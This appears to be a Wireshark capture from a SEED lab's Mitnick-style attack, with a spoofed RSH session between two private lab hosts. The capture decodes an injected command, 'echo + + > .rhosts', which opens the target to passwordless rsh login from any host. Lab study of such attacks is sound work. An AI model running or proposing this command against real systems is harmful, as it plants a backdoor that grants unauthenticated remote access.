 3 2023-05-16 07:4… 10.9.0.6 10.9.0.5 TCP 54 1023 → 514 [SYN] Seq=0 Win=8192 Len=0
4 2023-05-16 07:4… 10.9.0.5 10.9.0.6 TCP 58 514 → 1023 [SYN, ACK] Seq=3062665717 Ack=1 Win=64240 Len=0 MS…
7 2023-05-16 07:4… 10.9.0.6 10.9.0.5 RSH 88 Session Establishment
8 2023-05-16 07:4… 10.9.0.5 10.9.0.6 TCP 54 514 → 1023 [ACK] Seq=3062665718 Ack=35 Win=64206 Len=0
11 2023-05-16 07:4… 10.9.0.5 10.9.0.6 TCP 74 1023 → 9090 [SYN] Seq=3396255669 Win=64240 Len=0 MSS=1460 SAC…
14 2023-05-16 07:4… 10.9.0.6 10.9.0.5 TCP 54 9090 → 1023 [SYN, ACK] Seq=3396255669 Ack=3396255670 Win=8192…
15 2023-05-16 07:4… 10.9.0.5 10.9.0.6 TCP 54 1023 → 9090 [ACK] Seq=3396255670 Ack=3396255670 Win=64240 Len…
16 2023-05-16 07:4… 10.9.0.5 10.9.0.6 RSH 55 Server username:seed Server -> Client Data
17 2023-05-16 07:4… 10.9.0.5 10.9.0.6 TCP 54 1023 → 9090 [FIN, ACK] Seq=3396255670 Ack=3396255670 Win=6424…
18 2023-05-16 07:4… 10.9.0.5 10.9.0.6 TCP 54 514 → 1023 [FIN, ACK] Seq=3062665719 Ack=35 Win=64206 Len=0
Frame 7: 88 bytes on wire (704 bits), 88 bytes captured (704 bits) on interface br-633a1f19eeb1, id 0
Ethernet II, Src: 02:42:83:59:ba:1f (02:42:83:59:ba:1f), Dst: 02:42:0a:09:00:05 (02:42:0a:09:00:05)
Internet Protocol Version 4, Src: 10.9.0.6, Dst: 10.9.0.5
Transmission Control Protocol, Src Port: 1023, Dst Port: 514, Seq: 1, Ack: 3062665718, Len: 34
Remote Shell
Stderr port (optional): 9090
Client username: seed
Server username: seed
Command to execute: echo + + > .rhosts